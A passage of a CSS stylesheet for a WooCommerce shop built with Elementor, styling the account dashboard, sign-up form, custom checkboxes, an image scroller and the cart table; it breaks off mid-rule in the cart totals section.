.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields p .button {
  max-width: 250px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 20px 0 0 0 !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content form .woocommerce-address-fields p .button:hover {
  background-color: transparent;
  color: #000000;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper {
    padding: 0 !important;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message {
  position: absolute;
  bottom: 110%;
  left: 0;
  max-width: 730px;
  width: 100%;
  border-top: 4px solid #00984F !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message::before {
  content: '' !important;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/check.svg");
  background-repeat: no-repeat;
  width: 30px;
  height: 30px;
  background-size: cover;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message {
    position: static;
    padding: 20px 20px 20px 65px !important;
    margin: 20px 0 30px 0 !important;
  }
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before {
    top: 25px;
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    width: 20px;
    height: 20px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error {
  position: absolute;
  bottom: 110%;
  left: 0;
  max-width: 730px !important;
  width: 100%;
  border-top: 4px solid #ED0006;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error::before {
  content: '' !important;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2022/12/error.svg");
  background-repeat: no-repeat;
  width: 30px;
  height: 30px;
  background-size: cover;
}

@media (max-width: 768px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error {
    position: static;
    padding: 20px 20px 20px 65px !important;
    margin: 20px 0 30px 0 !important;
  }
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:before {
    top: 25px;
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
    width: 20px;
    height: 20px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error li strong {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error li .showlogin {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error li a {
  color: #000000;
  font-weight: 600;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error li a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboad-name {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboad-name {
    font-size: 24px;
    line-height: 32px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboard-wrapper-name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 8px 0 32px 0;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboard-wrapper-name .dashboard-name-not {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboard-wrapper-name .dashboad-name-logout {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #019DFF;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboad-wrapper .dashboard-wrapper-name .dashboad-name-logout:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboard-desc {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-MyAccount-content .dashboard-desc a {
  color: #000000;
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper {
  padding: 0 10px;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error {
  max-width: 700px !important;
  width: 100%;
  padding: 22px 15px 22px 70px !important;
  background-color: #ECF0EF;
  border-radius: 0px;
  border-top: 4px solid #ED0006;
  margin: 0 auto 20px auto !important;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error:before {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li:before {
  content: '!';
  position: absolute;
  left: -45px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 28px;
  height: 28px;
  background-color: #ED0006;
  border-radius: 50%;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-family: 'Zona Pro', sans-serif;
  text-align: center;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li strong {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li .showlogin {
  display: none;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li a {
  color: #000000;
  font-weight: 600;
}

.my-account-page .elementor-widget-container .woocommerce .woocommerce-notices-wrapper .woocommerce-error li a:hover {
  text-decoration: underline;
}

.my-account-page .elementor-widget-container .woocommerce .account-user-title {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 36px;
  line-height: 42px;
  text-transform: capitalize;
  color: #000000;
}

@media (max-width: 767px) {
  .my-account-page .elementor-widget-container .woocommerce .account-user-title {
    font-size: 26px;
    line-height: 32px;
  }
}

.my-account-page .elementor-widget-container .woocommerce .account-user-email {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 16px;
  color: #666666;
  margin: 3px 0 30px 0 !important;
}

/* Sign-up */
.sign-up-page .elementor-widget-container .woocommerce .u-column2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  max-width: 350px;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 auto;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 h2 {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 34px;
  line-height: 38px;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
  margin: 0 auto 26px auto;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register {
  margin: 34px 0 0 0;
  padding: 0;
  border: none;
  width: 100%;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row {
  padding: 0;
  margin-bottom: 20px !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row #phone {
  padding: 14px 20px 14px 60px;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .woocommerce-form__label-for-checkbox {
  font-size: 10px;
  line-height: 12px;
  color: #000000;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .woocommerce-form__label-for-checkbox a {
  color: #2C68DD;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .woocommerce-button {
  max-width: 350px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 15px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 16px;
  line-height: 19px;
  color: #FFFFFF;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 50px 0 0 0;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .woocommerce-button:hover {
  background-color: transparent;
  color: #000000;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .show-password-input {
  top: 55%;
  right: 20px;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti {
  width: 100%;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti:focus {
  outline: none !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti:active {
  outline: none !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__selected-flag {
  padding: 0 6px 0 20px;
  border-radius: 50px;
  background-color: transparent;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__selected-flag:focus {
  outline: none !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__selected-flag:active {
  outline: none !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__selected-flag:hover {
  background-color: transparent;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__selected-flag .iti__selected-dial-code {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-row .iti .iti__country-list {
  z-index: 50;
  max-width: 350px;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input {
  background: #F3F3F3;
  border: 1px solid #929292;
  border-radius: 0px;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  padding: 15px 20px;
  color: #000000;
  position: relative;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input::-webkit-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input:-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input::-ms-input-placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input::placeholder {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #929292;
  opacity: 1 !important;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register input.error {
  border: 1px solid #ED0006;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement {
  margin-bottom: 10px;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement .register-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 15px;
  position: relative;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement .register-desc::before {
  content: '*';
  position: absolute;
  top: 0;
  left: -7px;
  width: 100%;
  height: 100%;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement .register-desc a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 3px;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .agreement .mygroup-error {
  color: #ED0006;
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-errors {
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

.sign-up-page .elementor-widget-container .woocommerce .u-column2 .woocommerce-form-register .form-errors span .error {
  font-family: 'Zona Pro 600', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #ED0006;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper {
  padding: 0 10px;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error {
  max-width: 450px !important;
  width: 100%;
  padding: 22px 15px 22px 70px !important;
  background-color: #ECF0EF;
  border-radius: 0px;
  border-top: 4px solid #ED0006;
  margin: 0 auto 20px auto !important;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error:before {
  display: none;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li:before {
  content: '!';
  position: absolute;
  left: -45px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 28px;
  height: 28px;
  background-color: #ED0006;
  border-radius: 50%;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-family: 'Zona Pro', sans-serif;
  text-align: center;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li strong {
  display: none;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li .showlogin {
  display: none;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li .copy-login {
  width: 65px;
  min-width: 55px;
  color: #000000;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li .copy-login:hover {
  text-decoration: underline;
}

.sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li .copy-login::before {
  content: '';
  position: absolute;
  bottom: 3px;
  right: -5px;
  width: 5px;
  height: 5px;
  background-color: #ecf0ef;
}

@media (max-width: 575px) {
  .sign-up-page .elementor-widget-container .woocommerce-notices-wrapper .woocommerce-error li .copy-login {
    margin-left: 5px;
  }
}

.sign-up-page .elementor-widget-container .already-logged {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin: 0 auto;
}

.sign-up-page .elementor-widget-container .already-logged .logged-title {
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 34px;
  line-height: 38px;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
}

.sign-up-page .elementor-widget-container .already-logged .logged-text {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 31px;
  text-align: center;
  color: #000000;
  margin: 20px 0;
}

.sign-up-page .elementor-widget-container .already-logged .logged-username {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 22px;
  line-height: 38px;
  text-align: center;
  color: #000000;
}

.sign-up-page .elementor-widget-container .already-logged .logged-link {
  max-width: 150px;
  width: 100%;
  background: #000000;
  border: 1px solid #000000;
  padding: 13px 30px;
  border-radius: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Zona Pro 700', sans-serif;
  text-transform: uppercase;
  font-style: normal;
  font-size: 16px;
  line-height: 31px;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 20px 0 0 0;
}

.sign-up-page .elementor-widget-container .already-logged .logged-link:hover {
  background-color: transparent;
  color: #000000;
}

/* Custom Checkbox */
.checkboxes-req {
  position: relative;
  top: 15px;
  left: 2px;
}

.checkboxes-req #myGroup-error {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-size: 12px;
  line-height: 118.5%;
  color: #ED0006;
  position: absolute;
  top: 100%;
  left: 0;
}

.checkboxes-q {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.checkboxes-q:not(:last-child) {
  margin-bottom: 20px;
}

.checkboxes-q::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 14px;
  height: 14px;
  border: 1px solid #929292;
  background-color: #F3F3F3;
  border-radius: 0;
}

.checkboxes-q::after {
  content: '';
  position: absolute;
  top: 3px;
  left: 3px;
  background-color: #000000;
  border-radius: 0;
  width: 8px;
  height: 8px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.checkboxes-q.active::after {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.checkboxes-q .register-desc {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 12px;
  color: #000000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 30px;
  position: absolute;
}

.checkboxes-q .register-desc::before {
  content: '*';
  position: absolute;
  left: -8px;
  top: 0;
  width: 100%;
  height: 100%;
  color: #000000;
}

.checkboxes-q .register-desc .register-link {
  display: block;
  margin-left: 5px;
  color: #2C68DD;
  z-index: 10;
}

.checkboxes-q .register-desc .register-link:hover {
  text-decoration: underline;
}

.checkboxes-q:nth-child(1) input {
  opacity: 0;
  width: 110px;
  height: 20px;
  z-index: 10;
  margin: -2px 0 0 -2px;
  position: absolute;
  cursor: pointer;
}

.checkboxes-q:nth-child(2) input {
  opacity: 0;
  width: 110px;
  height: 20px;
  z-index: 10;
  margin: -2px 0 0 -2px;
  position: absolute;
  cursor: pointer;
}

.checkboxes-q:nth-child(3) input {
  opacity: 0;
  width: 350px;
  height: 25px;
  z-index: 10;
  margin: -2px 0 0 -2px;
  position: absolute;
  cursor: pointer;
}

/* --- Simply Scroll --- */
/* Container DIV - automatically generated */
.simply-scroll-container {
  position: relative;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
  position: relative;
  overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
  overflow: hidden;
  margin: 0;
  padding: 0;
  list-style: none;
  margin: 0 -15px !important;
}

@media (max-width: 767px) {
  .simply-scroll-list {
    margin: 0 -5px !important;
  }
}

.simply-scroll-list li {
  padding: 0;
  margin: 0;
  list-style: none;
  padding: 0 15px !important;
}

@media (max-width: 767px) {
  .simply-scroll-list li {
    padding: 0 7px !important;
  }
}

.simply-scroll-list li img {
  border: none;
  display: block;
}

@media (max-width: 767px) {
  .simply-scroll-list li img {
    height: 300px;
    width: auto;
    -o-object-fit: contain;
       object-fit: contain;
  }
}

/* Container DIV */
.simply-scroll {
  width: auto !important;
  height: 600px !important;
  margin-bottom: 1em;
}

@media (max-width: 767px) {
  .simply-scroll {
    height: 300px !important;
  }
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
  width: auto !important;
  height: 600px !important;
}

@media (max-width: 767px) {
  .simply-scroll .simply-scroll-clip {
    height: 300px !important;
  }
}

/* Explicitly set height/width of each list item */
.simply-scroll .simply-scroll-list li {
  float: left;
  /* Horizontal scroll only */
  width: auto !important;
  height: 600px !important;
}

@media (max-width: 767px) {
  .simply-scroll .simply-scroll-list li {
    height: 300px !important;
  }
}

@media (max-width: 767px) and (max-width: 767px) {
  .simply-scroll .simply-scroll-list li img {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
}

/* Style cart */
button[name="update_cart"] {
  display: none !important;
}

.woocommerce-cart-form .cart-form-title {
  display: none;
}

.woocommerce-cart-form table {
  border: none !important;
  margin: 10px 0 0 0 !important;
}

.woocommerce-cart-form table thead {
  background-color: #ECF0EF;
  border-radius: 20px;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table thead {
    background-color: transparent;
    border-radius: 0;
  }
}

.woocommerce-cart-form table thead tr th {
  border: none !important;
  background-color: transparent;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 27px;
  color: #02130C;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table thead tr th {
    border-radius: 0 !important;
  }
}

.woocommerce-cart-form table tbody tr {
  position: relative;
}

.woocommerce-cart-form table tbody tr:not(:last-child)::after {
  content: '';
  border-bottom: 1px solid #EAEAEA;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
}

.woocommerce-cart-form table tbody tr td {
  background-color: transparent;
  border: none !important;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  color: #02130C !important;
  padding: 15px 12px !important;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table tbody tr td {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background-color: transparent !important;
  }
}

.woocommerce-cart-form table tbody tr td.product-remove a {
  color: #000000 !important;
  margin: 0 auto !important;
  font-weight: 400 !important;
  font-size: 24px !important;
}

.woocommerce-cart-form table tbody tr td.product-remove a:hover {
  background-color: transparent;
  color: #000000 !important;
  text-decoration: none !important;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table tbody tr td.product-remove a {
    margin: 0 auto 0 0 !important;
  }
}

.woocommerce-cart-form table tbody tr td a {
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 17px;
  color: #02130C !important;
  text-decoration: none;
}

.woocommerce-cart-form table tbody tr td a:hover {
  text-decoration: underline;
}

.woocommerce-cart-form table tbody tr td .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table tbody tr td .quantity {
    margin: 0 0 0 auto;
  }
}

.woocommerce-cart-form table tbody tr td .quantity .minus {
  padding: 0;
  border: none;
  font-size: 0;
  position: relative;
}

.woocommerce-cart-form table tbody tr td .quantity .minus::before {
  content: '';
  position: absolute;
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/btn-minus.svg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 12px;
  height: 2px;
}

.woocommerce-cart-form table tbody tr td .quantity .plus {
  padding: 0;
  border: none;
  font-size: 0;
  position: relative;
}

.woocommerce-cart-form table tbody tr td .quantity .plus::before {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  background-image: url("https://test3.testsites.site/wp-content/uploads/2023/01/btn-plus.svg");
  width: 10px;
  height: 10px;
  background-repeat: no-repeat;
  background-size: cover;
}

.woocommerce-cart-form table tbody tr td .quantity input {
  padding: 0 !important;
  border: none !important;
  font-family: 'Zona Pro', sans-serif;
  font-style: normal;
  font-size: 14px !important;
  line-height: 0 !important;
  color: #060606 !important;
  background-color: transparent !important;
  max-width: 30px !important;
  margin: 0 10px 0 20px;
}

@media (max-width: 768px) {
  .woocommerce-cart-form table tbody tr td .quantity input {
    font-size: 16px !important;
  }
}

.woocommerce-cart-form table tbody tr .coupon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.woocommerce-cart-form table tbody tr .coupon input {
  width: 100% !important;
  max-width: 100% !important;
}

.woocommerce-cart-form table tbody tr .coupon .button {
  max-width: 200px;
  width: 100%;
  background: #01C57E;
  border: none;
  border-radius: 0;
  padding: 16px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  font-family: 'Roboto', Sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 113%;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.woocommerce-cart-form table tbody tr .coupon .button:hover {
  background-color: #555555;
}

.cart_totals {
  width: 100% !important;
  margin-top: 20px !important;
}

.cart_totals h2 {
  display: none;
}

.cart_totals .shop_table {
  border: none !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cart_totals .shop_table tbody .cart-subtotal {
  display: none;
}

.cart_totals .shop_table tbody .order-total {
  margin: 20px 0 0 0;
}

.cart_totals .shop_table tbody .order-total th {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border: none !important;
  background-color: transparent !important;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 20px;
  line-height: 23px;
  width: 80px;
  color: #02130C;
  position: relative;
}

.cart_totals .shop_table tbody .order-total th::before {
  content: ':';
  position: absolute;
  right: 0;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
}

@media (max-width: 768px) {
  .cart_totals .shop_table tbody .order-total th {
    display: none;
  }
}

.cart_totals .shop_table tbody .order-total td {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border: none !important;
  background-color: transparent !important;
  font-family: 'Zona Pro 700', sans-serif;
  font-style: normal;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
  /* margin-left: 3px; */
}

@media (max-width: 768px) {
  .cart_totals .shop_table tbody .order-total td {
    margin-left: 0;
  }
}

@media (max-width: 768px) {
  .cart_totals .shop_table tbody .order-total td span {
    margin-left: 5px !important;
  }
}

.cart_totals .wc-proceed-to-checkout {
